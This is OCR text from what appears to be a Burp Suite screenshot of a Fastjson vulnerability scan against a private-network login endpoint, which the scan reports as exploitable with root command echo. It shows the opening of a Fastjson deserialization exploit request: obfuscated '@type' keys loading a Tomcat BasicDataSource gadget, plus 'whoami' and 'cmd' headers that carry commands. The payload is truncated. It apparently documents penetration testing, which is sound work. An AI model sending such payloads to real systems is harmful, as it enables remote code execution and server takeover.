 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Fastjson scan 搜索 设置
URL 状态 result
http://172.30.12.236:8080/ not supported please Confirm json not supported please Confirm json
http://172.30.12.236:8080/ not supported please Confirm json not supported please Confirm json
http://172.30.12.236:8080/login finished exist vul! Echo! You are root
请求 响应
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/json
7 Accept-Cache: whoami
8 cmd: echo test
9 Accept: */*
10 Origin: http://172.30.12.236:8080
11 Referer: http://172.30.12.236:8080/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=2AEF4D48BDFD3BB195EBC8CD884D885B
14 Connection: keep-alive
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
Search 0高亮
Event log (4) All issues (1) 内存: 199.4MB